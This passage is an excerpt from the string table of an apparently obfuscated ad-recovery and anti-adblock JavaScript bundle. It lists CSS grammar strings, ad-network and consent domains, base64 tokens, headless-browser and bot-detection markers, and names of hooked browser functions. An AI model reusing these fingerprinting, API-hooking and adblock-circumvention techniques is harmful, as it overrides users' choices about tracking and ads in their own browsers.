)","<noscript>","stackadapt.com","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","state","PerformanceResourceTiming_encodedBodySize","clip-path",'[id*="',"advertiserId","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","\n   value: "," node type","versions","thatgossip.com","[auto|alphabetic|hanging|ideographic]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","mod( <calc-sum> , <calc-sum> )","SECSSOBrowserChrome","cmpChar","safe","every","<!DOCTYPE html>","caption|icon|menu|message-box|small-caption|status-bar","crwdcntrl.net","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","driver","getArg","<combinator>? <complex-real-selector>","pub.doubleverify.com","sn-","https://consent.northernirelandworld.com","<ray()>|<url>|<basic-shape>","_map","<string> [<integer>|on|off]?","?as-revalidator=","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","cmp_blocking_check","unit","text_ads","leader( <leader-type> )","Unexpected combinator","banner-ad","instream","none|<filter-function-list>|<-ms-filter-function-list>","cursor","<'inset-inline-end'>","setProperty","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","whatcardev.haymarket.com","HTMLMediaElement_src","<color> <color-stop-length>?","Document_getElementsByClassName","none|<angle>|[x|y|z|<number>{3}]&&<angle>","mfadsrvr.com","Equal sign is expected","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Value","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<length> <length>?","EOF-token","text-ads","isAbsolute","[common-ligatures|no-common-ligatures]","String or url() is expected","createContextualFragment","scrollY","dvb",'Delim "',"concat","kueezrtb.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","serif|sans-serif|cursive|fantasy|monospace","rawMessage",".get","ad-stir.com","HTMLLinkElement_rel","MatchOnce","https://imasdk.googleapis.com","scroll|fixed|local","reserved2Input","isParentsDisplayNone","Blocked interstial slot define:","substringToPos","filter","navigator.permissions.query is not a function","protectFetchInputSync shouldn't be called with ReadableStream","class extends self.XMLHttpRequest","<'top'>{1,2}","statusText","aniview.com","iterations","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Block","iab-flexad","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","splice","declarationList","<easing-function>#","kind","skewY( [<angle>|<zero>] )","[<length-percentage>|left|center|right]#","generic( kai )|generic( fangsong )|generic( nastaliq )","https://img-load.com","grippers|none","phantomas","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Comma","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","number","shouldApplyGdpr","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","a-mx.com","arrayBuffer","https://aax.amazon-adsystem.com/e/dtb/bid","<single-animation-iteration-count>#","https://consent.sunderlandecho.com","reset","as_window_id","/\\r\\n/g","_ignoreInvalidMapping","findLast","startsWith","dyv1bugovvq1g.cloudfront.net","History_replaceState","ivt","child|young|old","buildID","https://consent.northantstelegraph.co.uk","osano.com","window.top.confiant.services().onASTAdLoad","generatedLine","reduce","searchParams","Window_setTimeout","installedModules","appier.net","intervalId","redir","scanNumber","tokenBefore","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","onreadystatechange","Expect an apostrophe","Object","/gpt/setup","HTMLMediaElement","none|repeat( <length-percentage> )","` has no known descriptors","Node","selectorText","protectUrlContext","Document_querySelector","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Node_appendChild","__webdriver_unwrapped","vmax","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|<length-percentage>","Please enter the password","MatchOnceBuffer","string","quizlet.com","idSubstrings","placeholder-slot","360yield.com","click","DOMParser_parseFromString","HTMLAnchorElement_hostname","ittpx-asia.eskimi.com","gwd-","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<'margin-inline-end'>","banner_ad","skin_wrapper","border-box|padding-box|content-box","Terminate - empty profile","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'border-width'>","MessageEvent","triggerCount","auth","setHTMLUnsafe","Expect a keyword","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Enum","contents","<calc-product> [['+'|'-'] <calc-product>]*","XMLHttpRequest_responseType",".setTargetingForGPTAsync","start|end|center|justify|distribute|stretch","msie","as_skip","DocumentFragment_querySelectorAll","auto|none|<dashed-ident>|<scroll()>|<view()>","<'inline-size'>","normal|reset|<number>|<percentage>","874862LmUduq","config","shouldRecover evaluation error:","_ads","<'margin-block-start'>","rhino","Layer","padStart","<ident-token>|<function-token> <any-value>? )","consentmanager.net","axelspringer.com","didomi-","forceBraces","samesite","https://www.google.com","gamezop.com","normal|<number>|<length>|<percentage>","#adshield","DONE","loaded","ensureInit","image( <image-tags>? [<image-src>? , <color>?]! )","auto|normal|none","` is missed","CSSStyleSheet_insertRule","saturate( <number-percentage> )","fetch: ","onmozfullscreenchange","intentiq.com","<line-style>","disallowEmpty","addtl_consent","calc( <calc-sum> )","window.top.apstag.runtime.callCqWrapper","responseType","electron","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","e-planning.net","media","https://cmp.fitbook.de","load","path( [<fill-rule> ,]? <string> )","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","matched","duration","[clip|ellipsis|<string>]{1,2}","!boolean-group","args","drop-shadow( <length>{2,3} <color>? )","dbm_d","normal|allow-discrete","opt/","prependList","aWQ=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","visualViewport","; Max-Age=","] by [","reserved2Output","always|auto|avoid","[none|start|end|center]{1,2}","auto|<position>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","exportSnapshot","<media-query>#","https://static.dable.io/dist/plugin.min.js","MediaSettingsRange","include","originalHostname","normal|reverse|alternate|alternate-reverse","<bg-size>#","<line-width>{1,4}","webDriver","normal||[size|inline-size]","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Terminate - profile not found","HTMLTableColElement","; SameSite=Strict","<target-counter()>|<target-counters()>|<target-text()>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","'))","domain switch: ignore","start|end|center|stretch","nearest|up|down|to-zero","pow( <calc-sum> , <calc-sum> )","sent","<'text-emphasis-style'>||<'text-emphasis-color'>","in2w_key","getProperty","appendList","<'max-block-size'>","none|<length-percentage> [<length-percentage> <length>?]?","substring","https://ad-delivery.net/px.gif?ch=2","log","Symbol","gpt-","ups.analytics.yahoo.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[shorter|longer|increasing|decreasing] hue","none|railed","URL","Hash","slot","main_richload","travelbook.de","attributionsrc","race","_names","\n  --------","matches","windowExternal","base","defaultView","translateY( <length-percentage> )","lvmin","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[<length-percentage>|auto]{1,2}|cover|contain","normal|compact","VENDOR","':' [before|after|first-line|first-letter]","<family-name>","clearInterval","isAdblockUser","BotdError","lvw","slotElementId","pos","Exception occurred in proxy property set ","eventName","techbook.de","pa-pbjs-frame","func","types","esp.rtbhouse.com","atob","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","option priority is invalid","https://ads.yieldmo.com/exchange/prebid","onWhiteSpace","auto|normal|active|inactive|disabled","whitespace-token","script_onerror","refinery89.com","layer( <layer-name> )","decodeId","; Secure","throwError","recovery_adm_click_ar","imasdk.googleapis.com","google_ads","cdn.iubenda.com","<font-stretch-absolute>{1,2}","getLocationRange","stickyads","appendData","hasOwnProperty","_skipValidation","__webdriver_evaluate","[auto? [none|<length>]]{1,2}","fromSetString","snigelweb.com","Document_querySelectorAll","BatteryManager","SYN_URG","Name is expected","logs-partners.coupang.com","styleSheets","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<custom-ident>|<string>","Invalid reserved state: ","samsungbrowser","recoverAds","sourcesContent","length","lep.co.uk","<complex-selector>#","auto|grayscale","offset","<position>#","container","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","for","auto|[over|under]&&[right|left]?","as-check-script-blocked-ready","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|<color>{2}","cmVzZXJ2ZWQxT3V0cHV0","MessageEvent_data","interval","no-cors","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","EventTarget_removeEventListener","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","none|auto","List<","https://cmp.techbook.de","document","Selector","<custom-ident> : <integer>+ ;","eval","value","selectorList","systemLanguage"," |  ","cp.edl.co.kr","cache_is_blocking_ads","airtory.com","resolve","CAN_content","content-box|border-box|fill-box|stroke-box|view-box","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|<dashed-ident>#","navigator.permissions is undefined","lookupNonWSType","; Expires=","_sorted","; HttpOnly","supplierId","139341","size","naver","[contain|none|auto]{1,2}","raider.io","cWJ1dw==","atrulePrelude","<'min-height'>","rlh","tag","aswift","enter","read-","RTCEncodedAudioFrame","JSON","colon-token","allowRunInIframe","fetchLater","MediaQuery","high","yorkshirepost.co.uk","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","dXl5aw==","_asClickListeners","OWptYW53eXF4MHM1NHp1dG82aA==","<declaration-value>","forEachRight","_sourceRoot","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<custom-ident>","interstitial","Counter","ad.doorigo.co.kr","<number>|<dimension>|<ident>|<ratio>","HTMLAnchorElement_attributionSrc","cdn.nidan.d2c.ne.jp","node","visible|hidden|collapse","getComponents","TBL","none|manual|auto","htlb.casalemedia.com","<'border-style'>","<hex-color>|<absolute-color-function>|<named-color>|transparent","<length>||<color>","ownerDocument","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","test","supports(","return","<length-percentage>|<flex>|min-content|max-content|auto","normal|break-all|keep-all|break-word|auto-phrase","cootlogix.com","selenium","CSSStyleDeclaration_getPropertyValue","Advertisement","option maxAge is invalid","updateCursors","add|subtract|intersect|exclude","input","Parentheses","normal|<string>","single|multiple","exports","initLogMessageHandler","<box>#","Failed to detect bot:","Element_querySelector","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<relative-real-selector>#","<'position-try-order'>? <'position-try-fallbacks'>","generic","atan2( <calc-sum> , <calc-sum> )","neoera-cdn.relevant-digital.com","localStorage","unsafe|safe","_set","lngtdv.com","skip-node","acos( <calc-sum> )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|chained","ownKeys","none|auto|[<string> <string>]+","<mf-plain>|<mf-boolean>|<mf-range>","[( <scope-start> )]? [to ( <scope-end> )]?","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","contrast( [<number-percentage>] )"," undefined","() { [native code] }","targeting","cssRules","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","osano-","none|<filter-function-list>","<'inset-block-end'>","advertisement-holder","_mappings","center|start|end|self-start|self-end|flex-start|flex-end","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<urange>#","IdSelector","/ivt/detect","defineOutOfPageSlot","adnami.io","<'inset-inline'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","allocateCursor","svmin","at-keyword-token","<'pause-before'> <'pause-after'>?","outerHeight","Analytics.event(","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","AdThrive_","[diagonal-fractions|stacked-fractions]","/cdn/adx/open/integration.html","nearest-neighbor|bicubic","do69ll745l27z.cloudfront.net","s2s.t13.io","smilewanted.com","apcnf","<compound-selector>#","rotateZ( [<angle>|<zero>] )","data-","wrap|none","reduceRight","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","https://consent.programme-tv.net","Unknown node type:","Field `","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<alpha-value>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","rtt","TopLevelCss","ad-score.com","evalLength","<feature-value-declaration>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[<length>|<percentage>]{1,4}","<counter-style-name>","translate( <length-percentage> , <length-percentage>? )","<angle-percentage>","contentWindow","1407ELbNgm","<symbol> <symbol>?","clean","shouldStorageWaitForTcf","-ad","googleads.g.doubleclick.net","OutOfPageFormat","<'margin'>","scripts","mask","<'bottom'>","Failed to detect bot","once","HTMLIFrameElement_contentWindow","INVENTORY_FRAME","qrscanner.net","v4ac1eiZr0","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","releaseEvents","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","show|hide","port","SIMID:","alert","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<ns-prefix>? <ident-token>","Intl","documentElement","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","isPropagationStoppedImmediate","domain switch: no src attribute","Dimension","fetch","none|[fill|fill-opacity|stroke|stroke-opacity]#","playwire.com","(E2) Invalid protect url: ","FeatureFunction","originalPositionFor","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","copy","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","target","<absolute-size>|<relative-size>|<length-percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","insurads.com","delete","hookWindowProperty Error: ","cssWideKeywords","<mf-name> : <mf-value>","Function","connection","Active auto recovery: index ","auto|none|preserve-parent-color","admost.com","gemius.pl","mozInnerScreenX","dvw","Hex digit or question mark is expected","toArray","HTMLElement_title","auto|bullets|numbers|words|spell-out|<counter-style-name>","https://pbs.nextmillmedia.com/openrtb2/auction","Identifier is expected","<ident> ['.' <ident>]*","https://bidder.criteo.com/cdb",", y: ","adunit","always|[anchors-valid||anchors-visible||no-overflow]","fonts.googleapis.com","<declaration-value>?","redirect.frontend.weborama.fr"," is expected","https://ghb.adtelligent.com/v2/auction/","now","isDelim","navigator.connection.rtt is undefined","<length>|auto","fields","gpt_loaded_time","[restore-rejections] handleQueued script_onerror","display","visible|auto|hidden","isElementDisplayNoneImportant","HTMLAnchorElement_host","attributeValueKeys","Raw","https://consent.up.welt.de","btoa","_selenium","as_","url( <string> <url-modifier>* )|<url-token>","<relative-selector>#","[AdShield] Failed to log missing prev_scp:","UNKNOWN","[data-ad-client]","matrix( <number>#{6} )","Mismatch","dvmin","getParameter","<'inset-inline-start'>","cdn.confiant-integrations.net","pubkey","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","inline|block|horizontal|vertical","sddan.com","3134JABruY","CDO-token","window.PluginArray is undefined","abgroup","auto|inter-character|inter-word|none","__$webdriverAsyncExecutor","auto|<color>","adChoice","` should contain a prelude","createSingleNodeList","<length-percentage>","cmp.osano.com","[<length>|<percentage>|auto]{1,4}","<supports-condition>","as-click-message-handler-added","rhombusads.com","ZmthZA==","parseSourceMapInput","opr","__prehooked","https://consent.programme.tv","mmctsvc.com","validate","urlParse","CanvasCaptureMediaStream","getName","scroll( [<axis>||<scroller>]? )","isInAdIframe","r script executed more than once","partitioned","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","crios","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","nonzero|evenodd","initial|inherit|unset|revert|revert-layer","r2b2.io","CSSPrimitiveValue","content-box|padding-box|border-box","AttributeSelector","grad","setAttribute","CSSMozDocumentRule","a-mo.net","argument name is invalid","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","initMain","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","DisallowEmpty","[getDecodedLocation] failed to find decoded location","reject","additionalAdsBait","Reflect","limit_memory_filter","media.net","knowt.com","dmtkcw==","not","connatix.com","https://c.html-load.com","none|[crop||cross]","normal|[fill||stroke||markers]","travle.earth","log.pinterest.com","replace|add|accumulate","combo","<bg-image>#",".end","computerbild.de","onmousedown","stopPropagation","gzip","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","url(","pageview","__hooked_preframe","ad-delivery.net","none|[x|y|block|inline|both] [mandatory|proximity]?","sync.search.spotxchange.com","handlers","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","sendBeacon","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","PluginArray","@@toPrimitive must return a primitive value.","[<line-names>? <track-size>]+ <line-names>?","Element_getElementsByClassName","awesomium","[<length-percentage>|<number>|auto]{1,4}","tagName","content-security-policy","cdn-exchange.toastoven.net","deg","first","svmax","trimLeft","onParseError","plainchicken.com","Mesa OffScreen","start|center|end|justify","enjgioijew","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'border-top-left-radius'>","cmVzZXJ2ZWQyT3V0cHV0","MozAppearance","teads.tv","addAtrule_","anonymised.io","none|strict|content|[[size||inline-size]||layout||style||paint]","visibility","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<length>|thin|medium|thick","as_inventory_id","HTMLIFrameElement_srcdoc","sourceMapURL could not be parsed","<composite-style>#","fs-","https://cmp.petbook.de","4dex.io","repeat|stretch|round","https://cdn.privacy-mgmt.com","Identifier","AtrulePrelude","N is expected","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","rem","append","none|all|<dashed-ident>#","callPhantom","/dbm/ad","ex.ingage.tech","original","https://content-loader.com","getAtrulePrelude","Forward report url to engineers","calledSelenium","visible|hidden","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","getElementsByTagName","argument val is invalid","isChannelConnected","currentScript","url","var( <custom-property-name> , <declaration-value>? )","(\\s|>)","selector","parseInt","auto|none|antialiased|subpixel-antialiased","idFilter","window.external is undefined","<'border-top-color'>{1,2}","https://fb.content-loader.com","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#",".constructor","getWindowId","slice","mode","urlGenerate","NestingSelector","a.teads.tv","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","pagead2.googlesyndication.com","matchMedia","https://qa.ad-shield.io","ReadableStream is not supported in fetchLater","match","closest","data:text/html,","RegExp","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","player","isFirefox","auto|loose|normal|strict|anywhere","baseUrl","http://","akamaized.net","renderer","headers","Failed to decode protect-id: id is empty","psts","Ratio","getElementsByClassName","normal|small-caps","\n  syntax: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","avplayer.com","<'align-self'> <'justify-self'>?","ReadableStream","documentElementKeys","HTMLVideoElement_src","bidswitch.net","adx.digitalmatter.services","[lining-nums|oldstyle-nums]","[<length>{2,3}&&<color>?]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","permissions","ADM (","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","none|forwards|backwards|both","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","scanWord","preventDefault","descriptors","pluginsLength","applyRatio","getLastListNode","Notification","Element_className","Apple","CSSStyleDeclaration_setProperty","[AdBlockDetector] page unloaded while checking acceptable ads target ","Token","ins","protect","normal|<percentage>","true|false","text-ad-links","hooked","ybar","x-frame-height","cachedAt","[AdShield API] cmd execution error:","[native code]","adSlot","<counter()>|<counters()>","ad_","sports-illustrated","IFrame","adsdk.microsoft.com","__webdriver_script_fn","<single-animation-fill-mode>#","Selector is expected","cust_params","<number [0,1]>","none|discard-before||discard-after||discard-inner","anymind360.com","baseline|sub|super|<svg-length>","prevUntil","<grid-line> [/ <grid-line>]{0,3}","Element_closest","cqmax","nthChildOf","getContext","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","sp.","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","a3luYg==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","getElementById","HTMLStyleElement_insertBefore","unset","style","insertAdjacentElement","none|[<number>|<percentage>]{1,3}","div {}","<font-weight-absolute>{1,2}","[AdShield] Error in logMissingPrevScp:","modifier","auto|<integer>{1,3}","dotomi.com","httpEquiv",'<div class="CAN_ad">','iframe[name="',"domain switched","FeatureRange","window.parent.document.domain;","language",".pages.dev","cefsharp","--\x3e","<style-condition>|<style-feature>","skimresources.com","_array","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","reserved1","type","Script","adjacket","Module","elem","ACK_VISIBLE","semicolon-token","<predefined-rgb> [<number>|<percentage>|none]{3}","filename","Element_setAttributeNS","idSubstring","imprnt-cnt","ltr|rtl","cap","getTargeting","sparteo.com","<supports-decl>|<supports-selector-fn>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","adhesion","compact","javascript:","ccgateway.net","ds.uncn.jp","as-extra","larger|smaller","'.' <ident-token>","adUnits","Yml4cXJod245emptNTRvMTJmZTBz","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","isSafari","butt|round|square","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Operator","loader","navigator.webdriver is undefined","dotted|solid|space|<string>","pagead/js/dv3.js","baseURI","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","data:","[CMP Log] Status logged: is_cmp_blocked=","auto|all|none","Function name must be `url`","[<angle>|<side-or-corner>]? , <color-stop-list>","omid_message_method","MSG_ACK_VISIBLE","PerformanceResourceTiming","cky-","#as_domain","slot_element_id","focus","start|center|space-between|space-around","adscale.de","clickio.com","Document_getElementsByTagName","computeSourceURL","offsetAndType","ads-","pipeThrough","<blend-mode>#","bind","edgios","none|<shadow-t>#","https://securepubads.g.doubleclick.net/tag/js/gpt.js","bidsBackHandler","mustIncludeStrings","adContainer"," not an object","Range_createContextualFragment","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","arkadium-aps-tagan.adlightning.com","log( <calc-sum> , <calc-sum>? )","AS-ENCODED-VAL","Integer is expected","<relative-real-selector-list>","[restore-rejections] handleQueued fetch","https://prebid.cootlogix.com/prebid/multi/","scroll","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","walk",'<div class="',"list","campaignId","( <media-condition> )|<media-feature>|<general-enclosed>","Google","c.appier.net","<paint>","creativecdn.com","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","XXX","<number>|left|center|right|leftwards|rightwards",'meta[name="',"responseText","auto|<length>|<percentage>","scale3d( [<number>|<percentage>]#{3} )",'" is expected',"onclick","<'min-block-size'>","clamp( <calc-sum>#{3} )","setTimeout","Terminate - not apply","content","auto|bar|block|underscore","<page-margin-box-type> '{' <declaration-list> '}'","<header","thread-","denied","ad.as.amanad.adtdp.com","pageview_id","; Priority=High","webdriver","String","Lexer matching doesn't applicable for custom properties","<single-animation-timeline>#","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","flux-cdn.com","[from-image||<resolution>]&&snap?","googMsgType","e|pi|infinity|-infinity|NaN","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","navigator.appVersion is undefined","aweber.com","tpc.googlesyndication.com",".setPAAPIConfigForGPT","none|[<svg-length>+]#","sunderlandecho.com","Window_fetch","video","/cgi-bin/PelicanC.dll","y.one.impact-ad.jp","item doesn't belong to list","\\$&","block|inline|run-in",'[class^="div-gpt-ad"]',"entries","<'min-width'>","is_admiral_adwall_rendered","<percentage>|<length>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","CDC","d15kdpgjg3unno.cloudfront.net","getLocation","_blank","privacy-center.org","osano_","!term","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","sp_message_","has","as_console","__webdriver_script_func","reverse","process","html","Number sign is expected","adClosed","bydata.com","none|text|all|-moz-none","<single-animation>#","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<geometry-box>#","programme.tv","insertData","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","eatIdent","Element_insertAdjacentHTML","blur( <length> )","column","<integer>&&<symbol>",'link[rel="stylesheet"][href*="',"https://tlx.3lift.com/header/auction","set-cookie-parser encountered an error while decoding a cookie with value '","jump-start|jump-end|jump-none|jump-both|start|end","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<masking-mode>#","Exception occurred in hooked function ","auto|optimizeSpeed|crispEdges|geometricPrecision","contents|none","getOwnPropertyNames","Number of function is expected","mediarithmics.com","/filter-fingerprint","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","element","<media-in-parens> [or <media-in-parens>]+","https:","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","httponly","botKind","smartyads.com","repeat|no-repeat|space|round",'meta[name="as-event-handler-added"]',"lax","normal|always","columns","proper.io","kargo.com","<'inset-block-start'>","contentDocument","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> 